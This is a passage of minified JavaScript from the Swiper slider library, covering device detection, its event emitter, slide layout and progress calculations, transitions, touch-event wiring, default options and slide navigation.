l=e.match(/(iPod)(.*OS\s([\d_]+))?/),c=!a&&e.match(/(iPhone\sOS|iOS)\s([\d_]+)/),d="Win32"===i,i="MacIntel"===i;return!a&&i&&t.touch&&0<=["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(o+"x"+n)&&(a=(a=e.match(/(Version)\/([\d.]+)/))||[0,1,"13_0_0"]),r&&!d&&(s.os="android",s.android=!0),(a||c||l)&&(s.os="ios",s.ios=!0),s}()}let B={on(e,n,i){let s=this;if(s.eventsListeners&&!s.destroyed&&"function"==typeof n){let t=i?"unshift":"push";e.split(" ").forEach(e=>{s.eventsListeners[e]||(s.eventsListeners[e]=[]),s.eventsListeners[e][t](n)})}return s},once(i,s,e){let o=this;return!o.eventsListeners||o.destroyed||"function"!=typeof s?o:(r.__emitterProxy=s,o.on(i,r,e));function r(){o.off(i,r),r.__emitterProxy&&delete r.__emitterProxy;for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];s.apply(o,t)}},onAny(e,t){return this.eventsListeners&&!this.destroyed&&"function"==typeof e&&(t=t?"unshift":"push",this.eventsAnyListeners.indexOf(e)<0)&&this.eventsAnyListeners[t](e),this},offAny(e){return this.eventsListeners&&!this.destroyed&&this.eventsAnyListeners&&0<=(e=this.eventsAnyListeners.indexOf(e))&&this.eventsAnyListeners.splice(e,1),this},off(e,i){let s=this;return!s.eventsListeners||s.destroyed||s.eventsListeners&&e.split(" ").forEach(n=>{void 0===i?s.eventsListeners[n]=[]:s.eventsListeners[n]&&s.eventsListeners[n].forEach((e,t)=>{(e===i||e.__emitterProxy&&e.__emitterProxy===i)&&s.eventsListeners[n].splice(t,1)})}),s},emit(){let s=this;if(s.eventsListeners&&!s.destroyed&&s.eventsListeners){let e,n,i;for(var t=arguments.length,o=new Array(t),r=0;r<t;r++)o[r]=arguments[r];i="string"==typeof o[0]||Array.isArray(o[0])?(e=o[0],n=o.slice(1,o.length),s):(e=o[0].events,n=o[0].data,o[0].context||s),n.unshift(i),(Array.isArray(e)?e:e.split(" ")).forEach(t=>{s.eventsAnyListeners&&s.eventsAnyListeners.length&&s.eventsAnyListeners.forEach(e=>{e.apply(i,[t,...n])}),s.eventsListeners&&s.eventsListeners[t]&&s.eventsListeners[t].forEach(e=>{e.apply(i,n)})})}return s}},V=(e,t,n)=>{t&&!e.classList.contains(n)?e.classList.add(n):!t&&e.classList.contains(n)&&e.classList.remove(n)},d=(e,t,n)=>{t&&!e.classList.contains(n)?e.classList.add(n):!t&&e.classList.contains(n)&&e.classList.remove(n)},r=(n,e)=>{if(n&&!n.destroyed&&n.params){let t=e.closest(n.isElement?"swiper-slide":"."+n.params.slideClass);if(t){let e=t.querySelector("."+n.params.lazyPreloaderClass);!e&&n.isElement&&(t.shadowRoot?e=t.shadowRoot.querySelector("."+n.params.lazyPreloaderClass):requestAnimationFrame(()=>{t.shadowRoot&&(e=t.shadowRoot.querySelector("."+n.params.lazyPreloaderClass))&&e.remove()})),e&&e.remove()}}},l=(e,t)=>{e.slides[t]&&(e=e.slides[t].querySelector('[loading="lazy"]'))&&e.removeAttribute("loading")},u=a=>{if(a&&!a.destroyed&&a.params){let r=a.params.lazyPreloadPrevNext,i=a.slides.length;if(i&&r&&!(r<0)){r=Math.min(r,i);let s="auto"===a.params.slidesPerView?a.slidesPerViewDynamic():Math.ceil(a.params.slidesPerView),o=a.activeIndex;if(a.params.grid&&1<a.params.grid.rows){let n=o,i=[n-r];i.push(...Array.from({length:r}).map((e,t)=>n+s+t)),void a.slides.forEach((e,t)=>{i.includes(e.column)&&l(a,t)})}else{let n=o+s-1;if(a.params.rewind||a.params.loop)for(let t=o-r;t<=n+r;t+=1){let e=(t%i+i)%i;(e<o||e>n)&&l(a,e)}else for(let e=Math.max(o-r,0);e<=Math.min(n+r,i-1);e+=1)e!==o&&(e>n||e<o)&&l(a,e)}}}},U={updateSize:function(){var e=this;let t,n;var i=e.el;t=null!=e.params.width?e.params.width:i.clientWidth,n=null!=e.params.height?e.params.height:i.clientHeight,0===t&&e.isHorizontal()||0===n&&e.isVertical()||(t=t-parseInt(k(i,"padding-left")||0,10)-parseInt(k(i,"padding-right")||0,10),n=n-parseInt(k(i,"padding-top")||0,10)-parseInt(k(i,"padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(n)&&(n=0),Object.assign(e,{width:t,height:n,size:e.isHorizontal()?t:n}))},updateSlides:function(){let s=this;function c(e,t){return parseFloat(e.getPropertyValue(s.getDirectionLabel(t))||0)}let o=s.params,{wrapperEl:e,slidesEl:t,size:r,rtlTranslate:n,wrongRTL:i}=s,a=s.virtual&&o.virtual.enabled,d=(a?s.virtual:s).slides.length,u=I(t,`.${s.params.slideClass}, swiper-slide`),p=(a?s.virtual.slides:u).length,h=[],f=[],m=[],g=o.slidesOffsetBefore,v=("function"==typeof g&&(g=o.slidesOffsetBefore.call(s)),o.slidesOffsetAfter);"function"==typeof v&&(v=o.slidesOffsetAfter.call(s));var y=s.snapGrid.length,b=s.slidesGrid.length;let w=o.spaceBetween,x=-g,C=0,T=0;if(void 0!==r){"string"==typeof w&&0<=w.indexOf("%")?w=parseFloat(w.replace("%",""))/100*r:"string"==typeof w&&(w=parseFloat(w)),s.virtualSize=-w,u.forEach(e=>{n?e.style.marginLeft="":e.style.marginRight="",e.style.marginBottom="",e.style.marginTop=""}),o.centeredSlides&&o.cssMode&&(z(e,"--swiper-centered-offset-before",""),z(e,"--swiper-centered-offset-after",""));var S=o.grid&&1<o.grid.rows&&s.grid;let l;S?s.grid.initSlides(u):s.grid&&s.grid.unsetSlides();var E="auto"===o.slidesPerView&&o.breakpoints&&0<Object.keys(o.breakpoints).filter(e=>void 0!==o.breakpoints[e].slidesPerView).length;for(let i=0;i<p;i+=1){let a;if(l=0,u[i]&&(a=u[i]),S&&s.grid.updateSlide(i,a,u),!u[i]||"none"!==k(a,"display")){if("auto"===o.slidesPerView){E&&(u[i].style[s.getDirectionLabel("width")]="");let t=getComputedStyle(a),e=a.style.transform,n=a.style.webkitTransform;if(e&&(a.style.transform="none"),n&&(a.style.webkitTransform="none"),o.roundLengths)l=s.isHorizontal()?j(a,"width",!0):j(a,"height",!0);else{let n=c(t,"width"),i=c(t,"padding-left"),s=c(t,"padding-right"),o=c(t,"margin-left"),r=c(t,"margin-right"),e=t.getPropertyValue("box-sizing");if(e&&"border-box"===e)l=n+o+r;else{let{clientWidth:e,offsetWidth:t}=a;l=n+i+s+o+r+(t-e)}}e&&(a.style.transform=e),n&&(a.style.webkitTransform=n),o.roundLengths&&(l=Math.floor(l))}else l=(r-(o.slidesPerView-1)*w)/o.slidesPerView,o.roundLengths&&(l=Math.floor(l)),u[i]&&(u[i].style[s.getDirectionLabel("width")]=l+"px");u[i]&&(u[i].swiperSlideSize=l),m.push(l),o.centeredSlides?(x=x+l/2+C/2+w,0===C&&0!==i&&(x=x-r/2-w),0===i&&(x=x-r/2-w),Math.abs(x)<.001&&(x=0),o.roundLengths&&(x=Math.floor(x)),T%o.slidesPerGroup==0&&h.push(x),f.push(x)):(o.roundLengths&&(x=Math.floor(x)),(T-Math.min(s.params.slidesPerGroupSkip,T))%s.params.slidesPerGroup==0&&h.push(x),f.push(x),x=x+l+w),s.virtualSize+=l+w,C=l,T+=1}}if(s.virtualSize=Math.max(s.virtualSize,r)+v,n&&i&&("slide"===o.effect||"coverflow"===o.effect)&&(e.style.width=s.virtualSize+w+"px"),o.setWrapperSize&&(e.style[s.getDirectionLabel("width")]=s.virtualSize+w+"px"),S&&s.grid.updateWrapperSize(l,h),!o.centeredSlides){let n=[];for(let t=0;t<h.length;t+=1){let e=h[t];o.roundLengths&&(e=Math.floor(e)),h[t]<=s.virtualSize-r&&n.push(e)}h=n,1<Math.floor(s.virtualSize-r)-Math.floor(h[h.length-1])&&h.push(s.virtualSize-r)}if(a&&o.loop){let i=m[0]+w;if(1<o.slidesPerGroup){let t=Math.ceil((s.virtual.slidesBefore+s.virtual.slidesAfter)/o.slidesPerGroup),n=i*o.slidesPerGroup;for(let e=0;e<t;e+=1)h.push(h[h.length-1]+n)}for(let e=0;e<s.virtual.slidesBefore+s.virtual.slidesAfter;e+=1)1===o.slidesPerGroup&&h.push(h[h.length-1]+i),f.push(f[f.length-1]+i),s.virtualSize+=i}if(0===h.length&&(h=[0]),0!==w){let t=s.isHorizontal()&&n?"marginLeft":s.getDirectionLabel("marginRight");u.filter((e,t)=>!(o.cssMode&&!o.loop)||t!==u.length-1).forEach(e=>{e.style[t]=w+"px"})}if(o.centeredSlides&&o.centeredSlidesBounds){let t=0,n=(m.forEach(e=>{t+=e+(w||0)}),(t-=w)-r);h=h.map(e=>e<=0?-g:e>n?n+v:e)}if(o.centerInsufficientSlides){let t=0,e=(m.forEach(e=>{t+=e+(w||0)}),t-=w,(o.slidesOffsetBefore||0)+(o.slidesOffsetAfter||0));if(t+e<r){let n=(r-t-e)/2;h.forEach((e,t)=>{h[t]=e-n}),f.forEach((e,t)=>{f[t]=e+n})}}if(Object.assign(s,{slides:u,snapGrid:h,slidesGrid:f,slidesSizesGrid:m}),o.centeredSlides&&o.cssMode&&!o.centeredSlidesBounds){z(e,"--swiper-centered-offset-before",-h[0]+"px"),z(e,"--swiper-centered-offset-after",s.size/2-m[m.length-1]/2+"px");let t=-s.snapGrid[0],n=-s.slidesGrid[0];s.snapGrid=s.snapGrid.map(e=>e+t),s.slidesGrid=s.slidesGrid.map(e=>e+n)}if(p!==d&&s.emit("slidesLengthChange"),h.length!==y&&(s.params.watchOverflow&&s.checkOverflow(),s.emit("snapGridLengthChange")),f.length!==b&&s.emit("slidesGridLengthChange"),o.watchSlidesProgress&&s.updateSlidesOffset(),s.emit("slidesUpdated"),!(a||o.cssMode||"slide"!==o.effect&&"fade"!==o.effect)){let e=o.containerModifierClass+"backface-hidden",t=s.el.classList.contains(e);p<=o.maxBackfaceHiddenSlides?t||s.el.classList.add(e):t&&s.el.classList.remove(e)}}},updateAutoHeight:function(e){let t=this,n=[],i=t.virtual&&t.params.virtual.enabled,s,o=0;"number"==typeof e?t.setTransition(e):!0===e&&t.setTransition(t.params.speed);var r=e=>i?t.slides[t.getSlideIndexByData(e)]:t.slides[e];if("auto"!==t.params.slidesPerView&&1<t.params.slidesPerView)if(t.params.centeredSlides)(t.visibleSlides||[]).forEach(e=>{n.push(e)});else for(s=0;s<Math.ceil(t.params.slidesPerView);s+=1){let e=t.activeIndex+s;if(e>t.slides.length&&!i)break;n.push(r(e))}else n.push(r(t.activeIndex));for(s=0;s<n.length;s+=1)if(void 0!==n[s]){let e=n[s].offsetHeight;o=e>o?e:o}!o&&0!==o||(t.wrapperEl.style.height=o+"px")},updateSlidesOffset:function(){var t=this.slides,n=this.isElement?this.isHorizontal()?this.wrapperEl.offsetLeft:this.wrapperEl.offsetTop:0;for(let e=0;e<t.length;e+=1)t[e].swiperSlideOffset=(this.isHorizontal()?t[e].offsetLeft:t[e].offsetTop)-n-this.cssOverflowAdjustment()},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);var s=this,o=s.params,{slides:r,rtlTranslate:a,snapGrid:l}=s;if(0!==r.length){void 0===r[0].swiperSlideOffset&&s.updateSlidesOffset();let n=a?e:-e,i=(s.visibleSlidesIndexes=[],s.visibleSlides=[],o.spaceBetween);"string"==typeof i&&0<=i.indexOf("%")?i=parseFloat(i.replace("%",""))/100*s.size:"string"==typeof i&&(i=parseFloat(i));for(let t=0;t<r.length;t+=1){var c=r[t];let e=c.swiperSlideOffset;o.cssMode&&o.centeredSlides&&(e-=r[0].swiperSlideOffset);var d=(n+(o.centeredSlides?s.minTranslate():0)-e)/(c.swiperSlideSize+i),u=(n-l[0]+(o.centeredSlides?s.minTranslate():0)-e)/(c.swiperSlideSize+i),p=-(n-e),h=p+s.slidesSizesGrid[t],f=0<=p&&p<=s.size-s.slidesSizesGrid[t],p=0<=p&&p<s.size-1||1<h&&h<=s.size||p<=0&&h>=s.size;p&&(s.visibleSlides.push(c),s.visibleSlidesIndexes.push(t)),V(c,p,o.slideVisibleClass),V(c,f,o.slideFullyVisibleClass),c.progress=a?-d:d,c.originalProgress=a?-u:u}}},updateProgress:function(r){var a=this;if(void 0===r){let e=a.rtlTranslate?-1:1;r=a&&a.translate&&a.translate*e||0}let e=a.params,n=a.maxTranslate()-a.minTranslate(),{progress:i,isBeginning:s,isEnd:o,progressLoop:l}=a,t=s,c=o;if(0===n)i=0,s=!0,o=!0;else{i=(r-a.minTranslate())/n;let e=Math.abs(r-a.minTranslate())<1,t=Math.abs(r-a.maxTranslate())<1;s=e||i<=0,o=t||1<=i,e&&(i=0),t&&(i=1)}if(e.loop){let e=a.getSlideIndexByData(0),t=a.getSlideIndexByData(a.slides.length-1),n=a.slidesGrid[e],i=a.slidesGrid[t],s=a.slidesGrid[a.slidesGrid.length-1],o=Math.abs(r);1<(l=o>=n?(o-n)/s:(o+s-i)/s)&&--l}Object.assign(a,{progress:i,progressLoop:l,isBeginning:s,isEnd:o}),(e.watchSlidesProgress||e.centeredSlides&&e.autoHeight)&&a.updateSlidesProgress(r),s&&!t&&a.emit("reachBeginning toEdge"),o&&!c&&a.emit("reachEnd toEdge"),(t&&!s||c&&!o)&&a.emit("fromEdge"),a.emit("progress",i)},updateSlidesClasses:function(){let{slides:e,params:t,slidesEl:n,activeIndex:i}=this,s=this.virtual&&t.virtual.enabled,o=this.grid&&t.grid&&1<t.grid.rows,r=e=>I(n,`.${t.slideClass}${e}, swiper-slide`+e)[0],a,l,c;if(s)if(t.loop){let e=i-this.virtual.slidesBefore;(e=e<0?this.virtual.slides.length+e:e)>=this.virtual.slides.length&&(e-=this.virtual.slides.length),a=r(`[data-swiper-slide-index="${e}"]`)}else a=r(`[data-swiper-slide-index="${i}"]`);else o?(a=e.filter(e=>e.column===i)[0],c=e.filter(e=>e.column===i+1)[0],l=e.filter(e=>e.column===i-1)[0]):a=e[i];a&&!o&&(c=function(e,t){for(var n=[];e.nextElementSibling;){var i=e.nextElementSibling;t&&!i.matches(t)||n.push(i),e=i}return n}(a,`.${t.slideClass}, swiper-slide`)[0],t.loop&&!c&&(c=e[0]),l=function(e,t){for(var n=[];e.previousElementSibling;){var i=e.previousElementSibling;t&&!i.matches(t)||n.push(i),e=i}return n}(a,`.${t.slideClass}, swiper-slide`)[0],t.loop)&&0===!l&&(l=e[e.length-1]),e.forEach(e=>{d(e,e===a,t.slideActiveClass),d(e,e===c,t.slideNextClass),d(e,e===l,t.slidePrevClass)}),this.emitSlidesClasses()},updateActiveIndex:function(e){let i=this,t=i.rtlTranslate?i.translate:-i.translate,{snapGrid:n,params:s,activeIndex:o,realIndex:r,snapIndex:a}=i,l,c=e;e=e=>{let t=e-i.virtual.slidesBefore;return(t=t<0?i.virtual.slides.length+t:t)>=i.virtual.slides.length&&(t-=i.virtual.slides.length),t};if(void 0===c&&(c=function(e){var{slidesGrid:t,params:n}=e,i=e.rtlTranslate?e.translate:-e.translate;let s;for(let e=0;e<t.length;e+=1)void 0!==t[e+1]?i>=t[e]&&i<t[e+1]-(t[e+1]-t[e])/2?s=e:i>=t[e]&&i<t[e+1]&&(s=e+1):i>=t[e]&&(s=e);return s=n.normalizeSlideIndex&&(s<0||void 0===s)?0:s}(i)),0<=n.indexOf(t))l=n.indexOf(t);else{let e=Math.min(s.slidesPerGroupSkip,c);l=e+Math.floor((c-e)/s.slidesPerGroup)}if(l>=n.length&&(l=n.length-1),c!==o||i.params.loop)if(c===o&&i.params.loop&&i.virtual&&i.params.virtual.enabled)i.realIndex=e(c);else{var d=i.grid&&s.grid&&1<s.grid.rows;let n;if(i.virtual&&s.virtual.enabled&&s.loop)n=e(c);else if(d){let e=i.slides.filter(e=>e.column===c)[0],t=parseInt(e.getAttribute("data-swiper-slide-index"),10);Number.isNaN(t)&&(t=Math.max(i.slides.indexOf(e),0)),n=Math.floor(t/s.grid.rows)}else if(i.slides[c]){let e=i.slides[c].getAttribute("data-swiper-slide-index");n=e?parseInt(e,10):c}else n=c;Object.assign(i,{previousSnapIndex:a,snapIndex:l,previousRealIndex:r,realIndex:n,previousIndex:o,activeIndex:c}),i.initialized&&u(i),i.emit("activeIndexChange"),i.emit("snapIndexChange"),(i.initialized||i.params.runCallbacksOnInit)&&(r!==n&&i.emit("realIndexChange"),i.emit("slideChange"))}else l!==a&&(i.snapIndex=l,i.emit("snapIndexChange"))},updateClickedSlide:function(e,t){let n=this,i=n.params,s=e.closest(`.${i.slideClass}, swiper-slide`);!s&&n.isElement&&t&&1<t.length&&t.includes(e)&&[...t.slice(t.indexOf(e)+1,t.length)].forEach(e=>{!s&&e.matches&&e.matches(`.${i.slideClass}, swiper-slide`)&&(s=e)});let o,r=!1;if(s)for(let e=0;e<n.slides.length;e+=1)if(n.slides[e]===s){r=!0,o=e;break}s&&r?(n.clickedSlide=s,n.virtual&&n.params.virtual.enabled?n.clickedIndex=parseInt(s.getAttribute("data-swiper-slide-index"),10):n.clickedIndex=o,i.slideToClickedSlide&&void 0!==n.clickedIndex&&n.clickedIndex!==n.activeIndex&&n.slideToClickedSlide()):(n.clickedSlide=void 0,n.clickedIndex=void 0)}},Y={getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");var{params:t,rtlTranslate:n,translate:i,wrapperEl:s}=this;if(t.virtualTranslate)return n?-i:i;if(t.cssMode)return i;let o=L(s,e);return o+=this.cssOverflowAdjustment(),(o=n?-o:o)||0},setTranslate:function(e,t){var n=this,{rtlTranslate:i,params:s,wrapperEl:o,progress:r}=n;let a=0,l=0;n.isHorizontal()?a=i?-e:e:l=e,s.roundLengths&&(a=Math.floor(a),l=Math.floor(l)),n.previousTranslate=n.translate,n.translate=n.isHorizontal()?a:l,s.cssMode?o[n.isHorizontal()?"scrollLeft":"scrollTop"]=n.isHorizontal()?-a:-l:s.virtualTranslate||(n.isHorizontal()?a-=n.cssOverflowAdjustment():l-=n.cssOverflowAdjustment(),o.style.transform=`translate3d(${a}px, ${l}px, 0px)`);i=n.maxTranslate()-n.minTranslate();(0==i?0:(e-n.minTranslate())/i)!==r&&n.updateProgress(e),n.emit("setTranslate",n.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e,t,n,i,s){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===n&&(n=!0),void 0===i&&(i=!0);let o=this,{params:r,wrapperEl:a}=o;if(o.animating&&r.preventInteractionOnTransition)return!1;var l=o.minTranslate(),c=o.maxTranslate(),l=i&&l<e?l:i&&e<c?c:e;if(o.updateProgress(l),r.cssMode){let e=o.isHorizontal();if(0===t)a[e?"scrollLeft":"scrollTop"]=-l;else{if(!o.support.smoothScroll)return b({swiper:o,targetPosition:-l,side:e?"left":"top"}),!0;a.scrollTo({[e?"left":"top"]:-l,behavior:"smooth"})}}else 0===t?(o.setTransition(0),o.setTranslate(l),n&&(o.emit("beforeTransitionStart",t,s),o.emit("transitionEnd"))):(o.setTransition(t),o.setTranslate(l),n&&(o.emit("beforeTransitionStart",t,s),o.emit("transitionStart")),o.animating||(o.animating=!0,o.onTranslateToWrapperTransitionEnd||(o.onTranslateToWrapperTransitionEnd=function(e){o&&!o.destroyed&&e.target===this&&(o.wrapperEl.removeEventListener("transitionend",o.onTranslateToWrapperTransitionEnd),o.onTranslateToWrapperTransitionEnd=null,delete o.onTranslateToWrapperTransitionEnd,o.animating=!1,n)&&o.emit("transitionEnd")}),o.wrapperEl.addEventListener("transitionend",o.onTranslateToWrapperTransitionEnd)));return!0}};function X(e){var{swiper:e,runCallbacks:t,direction:n,step:i}=e,{activeIndex:s,previousIndex:o}=e;let r=n;if(r=r||(o<s?"next":s<o?"prev":"reset"),e.emit("transition"+i),t&&s!==o){if("reset"===r)return e.emit("slideResetTransition"+i);e.emit("slideChangeTransition"+i),"next"===r?e.emit("slideNextTransition"+i):e.emit("slidePrevTransition"+i)}}function Q(e,t,n){var i=P(),e=e.params,s=e.edgeSwipeDetection,e=e.edgeSwipeThreshold;return!s||!(n<=e||n>=i.innerWidth-e)||"prevent"===s&&(t.preventDefault(),!0)}function G(){let e=this,{params:t,el:n}=e;var i,s,o,r,a;n&&0===n.offsetWidth||(t.breakpoints&&e.setBreakpoint(),{allowSlideNext:i,allowSlidePrev:s,snapGrid:o}=e,r=e.virtual&&e.params.virtual.enabled,e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses(),a=r&&t.loop,!("auto"===t.slidesPerView||1<t.slidesPerView)||!e.isEnd||e.isBeginning||e.params.centeredSlides||a?e.params.loop&&!r?e.slideToLoop(e.realIndex,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0):e.slideTo(e.slides.length-1,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&(clearTimeout(e.autoplay.resizeTimeout),e.autoplay.resizeTimeout=setTimeout(()=>{e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.resume()},500)),e.allowSlidePrev=s,e.allowSlideNext=i,e.params.watchOverflow&&o!==e.snapGrid&&e.checkOverflow())}let Z=(e,t)=>{var n=A(),{params:i,el:s,wrapperEl:o,device:r}=e,a=!!i.nested,l="on"===t?"addEventListener":"removeEventListener";s&&"string"!=typeof s&&(n[l]("touchstart",e.onDocumentTouchStart,{passive:!1,capture:a}),s[l]("touchstart",e.onTouchStart,{passive:!1}),s[l]("pointerdown",e.onTouchStart,{passive:!1}),n[l]("touchmove",e.onTouchMove,{passive:!1,capture:a}),n[l]("pointermove",e.onTouchMove,{passive:!1,capture:a}),n[l]("touchend",e.onTouchEnd,{passive:!0}),n[l]("pointerup",e.onTouchEnd,{passive:!0}),n[l]("pointercancel",e.onTouchEnd,{passive:!0}),n[l]("touchcancel",e.onTouchEnd,{passive:!0}),n[l]("pointerout",e.onTouchEnd,{passive:!0}),n[l]("pointerleave",e.onTouchEnd,{passive:!0}),n[l]("contextmenu",e.onTouchEnd,{passive:!0}),(i.preventClicks||i.preventClicksPropagation)&&s[l]("click",e.onClick,!0),i.cssMode&&o[l]("scroll",e.onScroll),i.updateOnWindowResize?e[t](r.ios||r.android?"resize orientationchange observerUpdate":"resize observerUpdate",G,!0):e[t]("observerUpdate",G,!0),s[l]("load",e.onLoad,{capture:!0}))},K=(e,t)=>e.grid&&t.grid&&1<t.grid.rows;var J={init:!0,direction:"horizontal",oneWayMovement:!1,swiperElementNodeName:"SWIPER-CONTAINER",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,eventsPrefix:"swiper",enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:5,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,loop:!1,loopAddBlankSlides:!0,loopAdditionalSlides:0,loopPreventsSliding:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-blank",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideFullyVisibleClass:"swiper-slide-fully-visible",slideNextClass:"swiper-slide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",lazyPreloaderClass:"swiper-lazy-preloader",lazyPreloadPrevNext:0,runCallbacksOnInit:!0,_emitClasses:!1};let n={eventsEmitter:B,update:U,translate:Y,transition:{setTransition:function(e,t){this.params.cssMode||(this.wrapperEl.style.transitionDuration=e+"ms",this.wrapperEl.style.transitionDelay=0===e?"0ms":""),this.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);var n=this.params;n.cssMode||(n.autoHeight&&this.updateAutoHeight(),X({swiper:this,runCallbacks:e,direction:t,step:"Start"}))},transitionEnd:function(e,t){void 0===e&&(e=!0);var n=this.params;this.animating=!1,n.cssMode||(this.setTransition(0),X({swiper:this,runCallbacks:e,direction:t,step:"End"}))}},slide:{slideTo:function(e,i,t,n,s){void 0===t&&(t=!0),"string"==typeof(e=void 0===e?0:e)&&(e=parseInt(e,10));let o=this,r=e,{params:a,snapGrid:l,slidesGrid:c,previousIndex:d,activeIndex:u,rtlTranslate:p,wrapperEl:h,enabled:f}=(r<0&&(r=0),o);if(!f&&!n&&!s||o.destroyed||o.animating&&a.preventInteractionOnTransition)return!1;void 0===i&&(i=o.params.speed);e=Math.min(o.params.slidesPerGroupSkip,r);let m=e+Math.floor((r-e)/o.params.slidesPerGroup);var g=-l[m=m>=l.length?l.length-1:m];if(a.normalizeSlideIndex)for(let i=0;i<c.length;i+=1){let e=-Math.floor(100*g),t=Math.floor(100*c[i]),n=Math.floor(100*c[i+1]);void 0!==c[i+1]?e>=t&&e<n-(n-t)/2?r=i:e>=t&&e<n&&(r=i+1):e>=t&&(r=i)}if(o.initialized&&r!==u){if(!o.allowSlideNext&&(p?g>o.translate&&g>o.minTranslate():g<o.translate&&g<o.minTranslate()))return!1;if(!o.allowSlidePrev&&g>o.translate&&g>o.maxTranslate()&&(u||0)!==r)return!1}let v;if(r!==(d||0)&&t&&o.emit("beforeSlideChangeStart"),o.updateProgress(g),v=r>u?"next":r<u?"prev":"reset",p&&-g===o.translate||!p&&g===o.translate)return o.updateActiveIndex(r),a.autoHeight&&o.updateAutoHeight(),o.updateSlidesClasses(),"slide"!==a.effect&&o.setTranslate(g),"reset"!=v&&(o.transitionStart(t,v),o.transitionEnd(t,v)),!1;if(a.cssMode){let t=o.isHorizontal(),n=p?g:-g;if(0===i){let e=o.virtual&&o.params.virtual.enabled;e&&(o.wrapperEl.style.scrollSnapType="none",o._immediateVirtual=!0),e&&!o._cssModeVirtualInitialSet&&0<o.params.initialSlide?(o._cssModeVirtualInitialSet=!0,requestAnimationFrame(()=>{h[t?"scrollLeft":"scrollTop"]=n})):h[t?"scrollLeft":"scrollTop"]=n,e&&requestAnimationFrame(()=>{o.wrapperEl.style.scrollSnapType="",o._immediateVirtual=!1})}else{if(!o.support.smoothScroll)return b({swiper:o,targetPosition:n,side:t?"left":"top"}),!0;h.scrollTo({[t?"left":"top"]:n,behavior:"smooth"})}}else o.setTransition(i),o.setTranslate(g),o.updateActiveIndex(r),o.updateSlidesClasses(),o.emit("beforeTransitionStart",i,n),o.transitionStart(t,v),0===i?o.transitionEnd(t,v):o.animating||(o.animating=!0,o.onSlideToWrapperTransitionEnd||(o.onSlideToWrapperTransitionEnd=function(e){o&&!o.destroyed&&e.target===this&&(o.wrapperEl.removeEventListener("transitionend",o.onSlideToWrapperTransitionEnd),o.onSlideToWrapperTransitionEnd=null,delete o.onSlideToWrapperTransitionEnd,o.transitionEnd(t,v))}),o.wrapperEl.addEventListener("transitionend",o.onSlideToWrapperTransitionEnd));return!0},slideToLoop:function(e,t,n,r){void 0===n&&(n=!0),"string"==typeof(e=void 0===e?0:e)&&(e=parseInt(e,10));let a=this;if(!a.destroyed){void 0===t&&(t=a.params.speed);var l=a.grid&&a.params.grid&&1<a.params.grid.rows;let o=e;if(a.params.loop)if(a.virtual&&a.params.virtual.enabled)o+=a.virtual.slidesBefore;else{let n;if(l){let t=o*a.params.grid.rows;n=a.slides.filter(e=>+e.getAttribute("data-swiper-slide-index")==t)[0].column}else n=a.getSlideIndexByData(o);let t=l?Math.ceil(a.slides.length/a.params.grid.rows):a.slides.length,i=a.params.centeredSlides,e=a.params.slidesPerView,s=("auto"===e?e=a.slidesPerViewDynamic():(e=Math.ceil(parseFloat(a.params.slidesPerView,10)),i&&e%2==0&&(e+=1)),t-n<e);if(i&&(s=s||n<Math.ceil(e/2)),s=r&&i&&"auto"!==a.params.slidesPerView&&!l?!1:s){let e=i?n<a.activeIndex?"prev":"next":n-a.activeIndex-1<a.params.slidesPerView?"next":"prev";a.loopFix({direction:e,slideTo:!0,activeSlideIndex:"next"==e?n+1:n-t+1,slideRealIndex:"next"==e?a.realIndex:void 0})}if(l){let t=o*a.params.grid.rows;o=a.slides.filter(e=>+e.getAttribute("data-swiper-slide-index")==t)[0].column}else o=a.getSlideIndexByData(o)}return requestAnimationFrame(()=>{a.slideTo(o,t,n,r)}),a}},slideNext:function(e,t,n){void 0===t&&(t=!0);let i=this,{enabled:s,params:o,animating:r}=i;if(!s||i.destroyed)return i;void 0===e&&(e=i.params.speed);let 